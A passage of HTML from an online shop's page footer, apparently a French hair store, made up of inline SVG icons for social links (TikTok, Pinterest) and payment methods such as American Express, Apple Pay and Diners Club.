0.154c-19.097-13.337-38.4-26.444-57.164-40.32a4430.276 4430.276 0 0 0-121.419-86.5 92.62 92.62 0 0 1-9.446-7.092c-2.714-2.713-4.736-5.632-1.843-9.497z" fill="#A929B6" p-id="9135"></path><path d="M31.669 345.442a941.069 941.069 0 0 1 81.714 56.703c24.55 18.227 49.817 35.43 74.905 52.94a16.512 16.512 0 0 0 5.631 1.357 9.14 9.14 0 0 1 3.226 7.885c0 23.91 1.075 47.845-0.486 71.679-0.999 4.172-3.584 5.12-7.399 3.584a51.2 51.2 0 0 1-11.11-6.375c-49.612-34.79-99.429-69.35-148.836-104.37-5.555-3.916-12.62-5.99-16.282-12.415a334.024 334.024 0 0 1 18.637-70.988z" fill="#DB7E4A" p-id="9136"></path><path d="M289.38 51.558a9.267 9.267 0 0 0 4.941 8.78c31.002 21.53 62.361 42.521 92.492 65.203 28.364 21.273 57.394 41.522 86.399 61.797a6.451 6.451 0 0 1 2.79 4.967 10.393 10.393 0 0 1-8.985 3.302c-34.048 0-68.095 0.87-102.117-0.384-7.68-1.51-11.648-8.218-17.639-12.16-37.964-24.883-73.24-53.478-110.616-79.359-5.12-3.481-12.236-5.785-12.544-13.9a388.936 388.936 0 0 1 65.28-38.4z" fill="#B137A4" p-id="9137"></path><path d="M194.508 345.98c-25.83-17.92-51.506-36.199-77.49-53.965a503.11 503.11 0 0 0-47.257-31.897 406.343 406.343 0 0 1 54.732-77.976 351.534 351.534 0 0 1 38.4 25.753c20.48 14.182 41.138 28.339 61.439 42.88 2.893 2.073 6.4 3.711 6.81 7.935a21.35 21.35 0 0 1-4.941 10.547 166.782 166.782 0 0 0-26.931 66.892c-0.589 3.61 0.333 8.371-4.762 9.83z" fill="#C75D75" p-id="9138"></path><path d="M452.194 4.25c0.154 3.788 2.74 5.708 5.53 7.68 46.72 32.383 93.746 64.28 139.953 97.278 42.982 30.72 85.042 62.642 129.253 91.826a8.166 8.166 0 0 1 4.736 7.987 9.574 9.574 0 0 1-8.525-0.41 181.911 181.911 0 0 0-71.858-13.44 15.36 15.36 0 0 1-4.838-0.818c-19.226-16.051-40.96-28.595-60.902-43.776-57.42-43.852-118.142-83.199-176.638-125.438-4.07-2.918-10.65-5.12-8.345-12.595a291.99 291.99 0 0 1 51.558-8.294z" fill="#A01BC8" p-id="9139"></path><path d="M400.637 12.595c1.638 7.86 8.985 10.445 14.31 14.182 44.594 31.437 90.06 61.721 134.168 93.823 30.028 21.862 59.826 43.98 90.648 64.716a9.088 9.088 0 0 1 4.89 7.091 11.622 11.622 0 0 1-9.959 3.405q-24.78 0.41-49.612 0a11.469 11.469 0 0 1-9.958-3.405 224.867 224.867 0 0 0-42.956-32.793q-87.833-64.28-177.662-125.848a14.515 14.515 0 0 1-5.837-6.502 341.039 341.039 0 0 1 51.942-14.643z" fill="#A523BE" p-id="9140"></path><path d="M230.117 258.659c-21.708-17.46-45.67-31.77-67.941-48.409a280.521 280.521 0 0 1-37.632-28.16 170.11 170.11 0 0 1 24.115-27.16c9.447-10.24 19.763-19.969 29.67-29.901 31.897 26.111 67.046 47.64 100.197 71.96a46.387 46.387 0 0 1 13.466 11.341c-0.154 4.147-3.712 5.12-6.4 6.86a168.958 168.958 0 0 0-48.64 39.91 7.27 7.27 0 0 1-6.835 3.559z" fill="#BD4B8A" p-id="9141"></path><path d="M13.007 416.558a508.256 508.256 0 0 1 56.575 37.81c30.72 20.762 60.876 42.521 91.34 63.795a232.266 232.266 0 0 0 33.074 21.631 7.68 7.68 0 0 1 3.021 5.99 348.82 348.82 0 0 1 0 41.574 7.68 7.68 0 0 1-3.02 5.99c-26.88-15.845-51.43-35.122-77.107-52.734-34.739-23.68-69.119-47.718-103.525-71.68a10.905 10.905 0 0 0-7.27-2.355 325.55 325.55 0 0 1 6.912-50.021z" fill="#E08541" p-id="9142"></path><path d="M292.145 208.74c-20.48-13.952-40.96-27.674-61.055-41.83-15.488-11.11-31.846-21.043-46.489-33.28-2.816-2.355-6.041-4.07-6.272-8.268a344.06 344.06 0 0 1 45.772-35.354 172.08 172.08 0 0 0 34.202 26.317c30.72 23.04 61.567 45.849 93.566 67.122a63.769 63.769 0 0 1 9.037 9.011c-2.816 3.584-7.091 2.867-10.829 3.533a226.89 226.89 0 0 0-50.405 12.109 10.393 10.393 0 0 1-7.527 0.64z" fill="#B74197" p-id="9143"></path><path d="M292.145 208.714a196.861 196.861 0 0 1 68.838-16.384h283.644a202.416 202.416 0 0 1 87.039 16.768 190.461 190.461 0 0 1 68.146 58.88 218.135 218.135 0 0 1 23.629 51.634 284.463 284.463 0 0 1 5.939 39.68v204.361l-0.768 114.994a174.334 174.334 0 0 1-117.144 144.715 419.502 419.502 0 0 1-117.759 8.166l-18.739 0.333H376.522l-37.81-2.048a175.28 175.28 0 0 1-107.238-63.027c-1.843-2.355-3.814-4.454-5.709-6.707l-15.923-25.753q-6.015-17.92-12.083-35.711a301.743 301.743 0 0 1-4.198-53.58v-188.49l0.589-110.566a192.535 192.535 0 0 1 23.91-69.119c3.84-6.118 7.808-12.108 11.801-18.175a204.797 204.797 0 0 1 62.284-49.971z" fill="#FEFEFE" p-id="9144"></path><path d="M247.807 561.682V490.31c5.299-3.123 8.806 1.075 12.339 3.507 25.779 17.92 51.583 35.686 77.234 53.76a113.406 113.406 0 0 0 24.448 14.899 11.11 11.11 0 0 1 4.352 6.4 151.192 151.192 0 0 0 28.338 46.079 175.92 175.92 0 0 0 56.934 41.65 183.678 183.678 0 0 0 63.794 15.104 397.665 397.665 0 0 0 46.848 34.406q42.88 29.977 85.682 60.057c4.096 2.867 9.446 5.376 8.755 11.801H551.393c-49.049-35.839-99.839-68.94-148.632-105.112-46.079-34.226-93.848-66.047-140.26-99.838-5.018-3.584-11.315-5.607-14.694-11.341z" fill="#DA7B4E" p-id="9145"></path><path d="M775.595 466.477v63.487c-6.067 3.891-9.958-1.1-13.926-3.866q-44.518-31.129-89.113-62.079c-4.377-2.995-9.088-5.299-13.516-8.115a341.295 341.295 0 0 0-30.208-47.282 146.046 146.046 0 0 0-92.159-52.608c-8.09-1.484-16.332-1.74-24.422-3.2-44.21-32-89.189-62.847-133.86-94.206-4.327-3.021-10.01-5.504-9.447-12.442h95.231c65.663 46.208 132.171 91.237 197.117 138.238q54.579 39.603 109.9 77.977a39.295 39.295 0 0 1 4.403 4.096z" fill="#B53D9C" p-id="9146"></path><path d="M368.842 246.192a96.818 96.818 0 0 0 29.184 23.219c34.969 25.164 70.578 49.484 105.956 74.06a29.056 29.056 0 0 1 7.68 7.68c-1.69 2.56-4.403 2.56-7.09 2.841a160.791 160.791 0 0 0-82.867 28.723 15.744 15.744 0 0 1-8.09 3.405 99.378 99.378 0 0 1-24.805-15.847q-50.816-35.174-101.247-70.885c-4.403-3.123-12.544-4.736-10.24-13.363a112.51 112.51 0 0 1 91.519-39.833z" fill="#BD4B8A" p-id="9147"></path><path d="M775.57 637.047a129.15 129.15 0 0 1-26.24 97.714 39.987 39.987 0 0 1-3.533 3.354 16.921 16.921 0 0 1-8.78-4.25c-41.19-28.697-82.304-57.497-122.444-87.653a15.18 15.18 0 0 1-6.349-7.398c0-4.122 2.995-6.503 5.683-8.883a151.192 151.192 0 0 0 44.877-65.407c0.998-2.919 1.33-6.759 5.657-7.27a339.093 339.093 0 0 0 42.521 31.692c22.656 16.383 45.721 32.153 68.607 48.101z" fill="#C85D74" p-id="9148"></path><path d="M277.554 285.871c1.612 6.963 8.115 8.96 13.004 12.39 39.321 27.776 78.796 55.321 118.117 83.02a26.496 26.496 0 0 1 3.866 4.224c0.537 3.047-1.434 4.864-3.252 6.759a177.2 177.2 0 0 0-45.004 68.274c-0.845 2.56-1.408 5.965-5.12 6.323a571.794 571.794 0 0 0-55.09-39.936 1140.772 1140.772 0 0 1-56.32-41.855 127.41 127.41 0 0 1 26.24-95.794 36.864 36.864 0 0 1 3.559-3.405z" fill="#C75C75" p-id="9149"></path><path d="M608.173 638.66c44.595 32.768 89.317 65.407 135.14 96.46a14.054 14.054 0 0 1 2.56 2.97 110.898 110.898 0 0 1-89.265 39.755 72.012 72.012 0 0 0-23.398-19.378c-36.71-26.163-73.83-51.712-110.873-77.414-3.046-2.099-6.22-3.84-6.579-8.012 4.71-4.557 11.136-3.584 16.717-4.352a167.473 167.473 0 0 0 61.823-24.32c4.275-2.432 7.808-7.322 13.875-5.709z" fill="#D16D60" p-id="9150"></path><path d="M775.57 466.477a133.4 133.4 0 0 1-32.384-20.25c-18.893-13.03-37.99-25.983-56.32-39.756-62.77-47.257-128.459-90.238-192.227-136.01q-12.007-8.628-24.32-16.82a15.59 15.59 0 0 1-6.22-7.424h71.422c30.387 22.707 62.028 43.673 92.876 65.715a125.438 125.438 0 0 1 18.892 14.182 21.376 21.376 0 0 1-0.87 8.806 32.435 32.435 0 0 0 14.182 34.483 34.022 34.022 0 0 0 36.556 1.229c2.56-1.28 4.736-3.61 7.86-4.07a194.685 194.685 0 0 1 30.95 20.889c13.26 9.728 25.983 20.07 39.577 29.49z" fill="#B138A4" p-id="9151"></path><path d="M501.78 777.973h-75.339c-46.08-33.28-92.799-65.15-139.185-97.79a404.475 404.475 0 0 1-39.45-31.257v-51.61c4.737-3.609 7.988 0.231 11.341 2.56 33.46 23.476 66.995 46.797 99.84 71.09 42.7 31.489 86.859 61.056 130.199 91.673a107.519 107.519 0 0 1 9.446 7.091c2.509 2.228 5.837 4.173 3.149 8.243z" fill="#E08541" p-id="9152"></path><path d="M775.57 637.047c-7.348 0.256-11.802-5.273-17.127-8.857-29.132-20.096-58.009-40.627-86.885-61.106-3.328-2.356-7.936-3.994-7.091-9.447-3.2-3.968-1.434-8.294-0.538-12.339a149.784 149.784 0 0 0-3.789-80.075 11.571 11.571 0 0 1 0-10.47 109.771 109.771 0 0 1 29.9 18.482c25.984 17.69 51.789 35.84 77.568 53.913a11.827 11.827 0 0 0 8.115 2.842z" fill="#BD4B8B" p-id="9153"></path><path d="M247.807 385.096c10.752 1.945 16.819 10.982 25.062 16.69 26.444 18.253 52.684 36.736 78.924 55.245 3.302 2.355 7.987 3.916 7.09 9.446 3.2 3.968 1.537 8.32 0.59 12.339a152.241 152.241 0 0 0 1.945 74.47c0.947 3.48 2.227 7.09-0.563 10.24a54.246 54.246 0 0 1-23.629-13.21c-26.828-18.202-53.247-37.017-79.82-55.654a19.89 19.89 0 0 0-9.65-4.531z" fill="#D16D5F" p-id="9154"></path><path d="M646.905 325.653a87.5 87.5 0 0 1-26.598-16.537c-26.47-17.792-52.3-36.505-78.463-54.758-3.072-2.15-6.118-3.993-6.297-8.192h91.263c44.62 32.358 90.315 63.257 135.243 95.205a13.03 13.03 0 0 0 11.801 3.482 99.301 99.301 0 0 1 2.048 31.385c0.205 13.517-0.205 27.059-0.358 40.601-8.474 0.154-13.21-6.733-19.175-10.88-16.05-11.187-31.564-23.04-47.256-34.84a18.662 18.662 0 0 1-2.996-3.84c-1.356-3.815 1.792-6.042 3.252-8.807a33.51 33.51 0 0 0-53.453-39.782c-2.61 2.714-4.3 6.886-9.01 6.963z" fill="#AC2FAF" p-id="9155"></path><path d="M501.78 777.948c-0.409-6.554-6.63-8.064-10.546-10.829-45.516-32.307-91.928-63.359-136.856-96.408-32.307-23.629-65.228-46.438-97.816-69.708a12.365 12.365 0 0 0-8.755-3.61v-35.685c26.751 15.001 50.457 34.457 75.877 51.404 21.888 14.592 43.52 29.72 64.358 45.644 51.557 39.219 106.187 74.034 158.282 112.638 2.355 1.818 5.12 3.098 5.12 6.63z" fill="#DE8344" p-id="9156"></path><path d="M247.807 649.002a530.604 530.604 0 0 1 49.56 35.302c30.874 20.48 60.749 42.419 91.007 63.795 11.264 7.936 22.477 15.948 33.818 23.73a7.398 7.398 0 0 1 4.198 6.144 400.89 400.89 0 0 1-88.626-2.943 118.117 118.117 0 0 1-89.957-126.028z" fill="#E79230" p-id="9157"></path><path d="M773.88 344.879c-1.639 7.09-5.12 3.916-8.474 1.561-15.36-10.675-30.72-21.273-46.08-32.025-29.208-20.48-58.366-41.139-87.601-61.593-2.56-1.74-5.12-3.123-5.12-6.63a211.504 211.504 0 0 1 63.794 4.045 117.758 117.758 0 0 1 83.48 94.642z" fill="#A625BC" p-id="9158"></path><path d="M360.932 563.653a175.486 175.486 0 0 1-1.972-97.15 203.824 203.824 0 0 1 43.033-70.886c3.226-3.66 7.092-6.784 10.624-10.24a167.499 167.499 0 0 1 99.097-34.303 158.923 158.923 0 0 1 148.273 103.678 168.42 168.42 0 0 1 4.429 102.86 171.108 171.108 0 0 1-37.811 63.615c-5.965 6.067-12.34 11.699-18.534 17.51a267.004 267.004 0 0 1-47.257 25.779 131.48 131.48 0 0 1-45.312 8.627 137.547 137.547 0 0 1-43.852-5.658 167.447 167.447 0 0 1-107.211-95.82 79.666 79.666 0 0 0-3.507-8.012z m285.973-238.077a36.684 36.684 0 1 1 59.29 41.625 37.964 37.964 0 0 1-45.082 5.12 35.404 35.404 0 0 1-14.233-46.668z" fill="#FEFEFE" p-id="9159"></path><path d="M406.832 502.163a100.683 100.683 0 0 1 51.2-80.793c50.507 37.069 102.193 72.473 153.75 108.03a34.33 34.33 0 0 1 3.021 2.56 99.352 99.352 0 0 1-57.65 75.085c-14.771-8.627-28.16-19.226-42.163-29.005-35.993-25.395-72.498-49.996-108.158-75.877z" fill="#C85E73" p-id="9160"></path><path d="M614.931 531.91c-7.68 0.153-12.467-5.632-17.92-9.447a7763.044 7763.044 0 0 1-111.307-78.232c-9.625-6.912-21.734-11.213-27.494-23.04a105.599 105.599 0 0 1 156.62 66.739 100.146 100.146 0 0 1 0.102 43.98z" fill="#BE4C89" p-id="9161"></path><path d="M406.857 502.163a96.101 96.101 0 0 1 31.411 19.43c33.075 22.17 65.254 45.286 97.688 68.172a78.36 78.36 0 0 1 21.274 17.254A104.088 104.088 0 0 1 406.857 502.06z" fill="#D16D60" p-id="9162"></path></svg></a></li>
      
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://www.tiktok.com/@baisihairfr1/"><svg t="1750383546305" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7324" width="16" height="16"><path d="M511.744384 511.744128m-511.744128 0a511.744128 511.744128 0 1 0 1023.488256 0 511.744128 511.744128 0 1 0-1023.488256 0Z" fill="#170B1A" p-id="7325"></path><path d="M512.256128 336.215892c0.511744-53.733133 0-107.978011 0.511744-161.711144h110.024988c-0.511744 9.723138 1.023488 18.934533 2.55872 28.145927l-75.226387 6.140929 6.14093 430.888556c0.511744 18.422789-12.793603 59.874063-22.004998 75.738131-14.328836 24.563718-57.827086 47.08046-86.484757 49.63918-17.911044 1.535232-31.216392-3.070465-47.592204-11.770115-12.281859-6.652674-18.934533-43.498251-22.516742-53.221389 28.145927 15.864068 64.991504 14.328836 92.113943-3.582209 26.098951-16.375812 43.498251-46.568716 43.498251-78.296851-1.023488-94.16092-1.023488-188.321839-1.023488-281.971015z m181.157421-31.216392c15.352324 9.723138 32.751624 17.3993 50.662669 20.981509 10.746627 2.558721 20.981509 3.582209 31.728136 3.582209v29.68116c-31.728136-7.164418-100.301849-27.122439-82.390805-54.244878z" fill="#25F4EE" p-id="7326"></path><path d="M313.699406 442.658671c39.404298-24.563718 87.508246-34.798601 133.565218-28.145927v33.775112c-42.986507 1.023488-78.808596 19.446277-113.607197 45.033483-26.098951 19.446277-44.009995 39.404298-57.827086 69.085458-13.305347 28.145927-18.934533 51.686157-18.422789 82.902548 0 34.286857 9.211394 58.850575 25.587207 89.043479 7.676162 13.817091 22.516742 34.798601 18.934532 50.150924-23.54023-16.375812-42.986507-38.38081-57.315342-62.944528-19.446277-32.751624-29.169415-71.644178-28.145927-110.024987 1.535232-35.310345 11.258371-70.108946 30.192904-100.813593 16.375812-27.634183 39.916042-51.686157 67.03848-68.061969z" fill="#25F4EE" p-id="7327"></path><path d="M543.984264 202.650675h82.390804c12.793603 22.004998 11.770115 30.192904 18.934533 44.009995 11.258371 22.004998 19.958021 30.192904 44.521739 54.756621 1.535232 1.023488 2.558721 2.046977 3.582209 3.582209 21.493253 24.563718 50.662669 41.963018 82.390805 49.127437 18.422789 13.305347 5.629185 67.038481 5.629185 95.696151-53.733133 0.511744-108.489755-20.469765-151.988006-52.197901 0 68.573713 0 132.029985 0.511744 201.115443 0 9.211394 0.511744 17.911044 0 27.634183-2.558721 33.263368-17.911044 81.87906-34.7986 110.536731-14.328836 25.075462-33.775112 47.592204-57.315343 64.991504-30.192904 22.516742-67.038481 34.798601-104.395802 35.822089-18.934533 0.511744-38.38081-0.511744-56.803598-4.605697-26.098951-5.629185-51.174413-31.728136-73.17941-47.080459l-1.535233-1.535233c-10.746627-11.258371-20.469765-24.051974-27.634183-38.380809-16.375812-29.681159-25.587206-63.456272-25.587206-97.743129-0.511744-31.216392 6.14093-62.432784 19.446277-90.578711 13.817091-29.681159 34.286857-56.291854 59.874063-75.73813 34.286857-25.587206 75.738131-40.427786 118.724638-41.451275 11.770115 5.629185 3.582209 92.113943 3.582208 92.113943-13.817091-4.605697-32.23988-3.070465-46.568715 0.511744-17.3993 3.582209-26.610695 13.817091-39.916042 25.075463-8.187906 7.164418-15.352324 14.84058-19.958021 24.563718-8.69965 16.375812-8.187906 18.422789-6.652674 36.845577 2.046977 17.3993 5.117441 36.333833 16.887556 49.63918 7.676162 9.723138 12.793603 24.563718 23.028486 31.216392 8.187906 13.305347 18.934533 23.028486 30.704648 28.657671 16.375812 8.69965 34.798601 12.281859 52.709645 10.746627 28.657671-2.046977 55.268366-19.446277 69.597201-44.521739 9.211394-16.375812 13.305347-37.357321 13.305348-55.268366 0-150.964518 0.511744-437.541229 0.511744-437.541229z" fill="#FFFFFF" p-id="7328"></path><path d="M625.35158 202.650675c9.723138 0.511744 18.934533 0 29.169416 0 0 31.728136 10.234883 63.968016 28.657671 90.066966 2.558721 3.582209 4.605697 6.652674 7.164417 9.211394-20.981509-12.793603-37.357321-32.751624-48.615692-54.756621-7.164418-13.305347-12.793603-28.657671-16.375812-44.521739z m150.452774 151.476262c10.746627 2.558721 20.981509 3.582209 31.728136 3.582208v111.048476c-54.244878 0.511744-108.489755-17.3993-153.011494-49.63918v220.561719c0.511744 16.887556-1.023488 33.263368-4.605698 49.63918-10.746627 49.63918-39.404298 93.649175-80.855572 123.330335-22.004998 15.864068-46.568716 26.610695-72.667666 32.23988-31.728136 7.164418-64.47976 6.652674-95.184408-1.535232-36.845577-9.723138-71.644178-30.192904-97.231384-58.338831 22.004998 15.864068 47.08046 26.098951 73.691154 31.728136 18.422789 4.093953 37.869065 5.117441 56.803598 4.605697 37.357321-1.023488 74.202899-13.305347 104.395803-35.822089 23.54023-17.3993 42.474763-39.404298 57.315342-64.991504 16.887556-29.169415 27.122439-61.921039 29.681159-95.184408 0.511744-9.211394 0.511744-17.911044 0-27.634183-1.023488-68.061969-1.023488-136.635682-1.023488-205.209395 44.009995 31.728136 97.743128 48.615692 151.476262 48.103948-0.511744-28.657671 0-57.827086-0.511744-86.484757z" fill="#FE2C55" p-id="7329"></path><path d="M447.264624 440.09995c10.746627 0 22.004998 0.511744 32.23988 2.046977v114.11894c-15.352324-5.117441-32.23988-5.629185-48.103948-2.046976-30.192904 6.652674-55.268366 29.681159-66.014993 58.850574-10.746627 28.657671-6.652674 62.432784 11.258371 86.996502-10.746627-6.14093-19.446277-14.328836-27.122439-24.051974-11.258371-13.305347-18.934533-30.704648-20.981509-48.103948-2.046977-17.911044 1.023488-37.357321 9.723138-53.221389 4.605697-9.723138 11.770115-17.911044 19.958021-25.075463 13.305347-11.258371 30.192904-18.422789 46.568716-23.028485 13.817091-3.070465 28.657671-3.582209 41.963019 1.023488 0.511744-4.605697 0.511744-76.249875 0.511744-87.508246z" fill="#FE2C55" p-id="7330"></path></svg></a></li>
      
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.fr/baisihairfr/"><svg t="1750840301003" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7030" width="16" height="16"><path d="M13.887123 511.719452a497.579836 497.579836 0 1 0 995.145644 0c0-274.796712-222.769096-497.565808-497.579835-497.565808S13.887123 236.92274 13.887123 511.719452z m0 0" fill="#C02328" p-id="7031"></path><path d="M551.61337 680.440986c-37.621479-2.903671-53.416329-21.56011-82.929973-39.473096-16.215671 85.062137-36.022356 166.617425-94.712986 209.218631-18.137425-128.575123 26.652055-225.153753 47.356493-327.651946-35.405151-59.602411 4.208219-179.550685 78.946192-150.008986 91.921534 36.344986-79.577425 221.632877 35.545425 244.764055 120.18674 24.155178 169.254575-208.545315 94.712986-284.251178-107.688329-109.273425-313.484274-2.482849-288.178849 153.964712 6.158027 38.252712 45.687233 49.85337 15.780821 102.638466-68.93063-15.261808-89.480767-69.632-86.843616-142.097534 4.208219-118.629699 106.608219-201.699945 209.232658-213.216439C610.36011 219.809315 732.230137 281.950685 749.063014 404.10126c18.908932 137.805151-58.606466 287.056658-197.393535 276.339726z m0 0" fill="#F1F2F1" p-id="7032"></path></svg></a></li>
      
      
      
      
      
      
      
      
      
      
      

      
    </ul>
  </div>


                </div>
              
</div>

          
        
      </div>
    </div>
  
<div class="section-footer__row-container ">
    <div class="section-footer__row section-footer__row-lower">
      <div class="section-footer__row__col">
        
          <div class="section-footer__payment-icons">
            
              <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

            
              <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

            
              <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
            
